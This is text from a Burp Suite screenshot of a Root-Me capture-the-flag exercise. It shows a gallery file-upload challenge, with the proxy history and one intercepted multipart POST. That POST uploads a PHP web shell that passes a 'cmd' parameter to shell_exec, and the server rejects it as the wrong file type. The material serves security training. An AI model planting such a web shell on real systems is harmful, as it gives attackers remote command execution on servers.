 Burp Suite Community Edition v2024.2.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies
149 https://challenge01.root-me.... GET /web-serveur/ch21/galerie/upload... ✓ HTML php ✓ 212.129.38.224
153 https://challenge01.root-me.... GET /web-serveur/ch21/galerie/upload... ✓ HTML php ✓ 212.129.38.224
157 http://challenge01.root-me.... GET /web-serveur/ch21/?galerie=upload ✓ 200 943 HTML 212.129.38.224
158 http://challenge01.root-me.... GET /web-serveur/ch21/?action=upload ✓ 200 829 HTML 212.129.38.224
159 http://challenge01.root-me.... POST /web-serveur/ch21/?action=upload ✓ 200 840 HTML 212.129.38.224
160 http://challenge01.root-me.... GET /web-serveur/ch21/?galerie=upload ✓ 200 1215 HTML 212.129.38.224
163 http://challenge01.root-me.... GET /web-serveur/ch21/?galerie=upload ✓ 200 1215 HTML 212.129.38.224
166 http://challenge01.root-me.... GET /web-serveur/ch21/?galerie=upload ✓ 200 1215 HTML 212.129.38.224
167 http://challenge01.root-me.... GET /web-serveur/ch21/?action=upload ✓ 200 829 HTML 212.129.38.224
168 http://challenge01.root-me.... POST /web-serveur/ch21/?action=upload ✓ 200 669 HTML 212.129.38.224
169 http://challenge01.root-me.... GET /web-serveur/ch21/?galerie=upload ✓ 200 1407 HTML 212.129.38.224
170 http://challenge01.root-me.... GET /web-serveur/ch21/galerie/upload... ✓ 200 172 HTML php 212.129.38.224
171 http://challenge01.root-me.... GET /web-serveur/ch21/galerie/upload... 200 172 HTML php 212.129.38.224
Request
Pretty Raw Hex \n
1 POST /web-serveur/ch21/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 233
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryWhS6O1xEf3bKIlaM
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.58 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Referer:
http://challenge01.root-me.org/web-serveur/ch21/?action=up
load
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=747c314d828d6bcc340c99a1cefc39c2; _ga=
GA1.1.40015364.1714401595; _ga_SRYSKX09J7=
GS1.1.1714401595.1.1.1714401706.0.0.0
14 Connection: close
15
16 ------WebKitFormBoundaryWhS6O1xEf3bKIlaM
17 Content-Disposition: form-data; name="file"; filename="
test.php"
18 Content-Type: application/x-php
19
20 <?php
21 echo shell_exec($_GET['cmd']);
22 ?>
23
24 ------WebKitFormBoundaryWhS6O1xEf3bKIlaM--
25
Search 0 highlights
Response
Pretty Raw Hex Render \n
Photo gallery v 0.03
| defaced | upload | pirate
Wrong file type !
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 3
Request headers 13
Response headers 9
Event log (4) All issues Memory: 253.8MB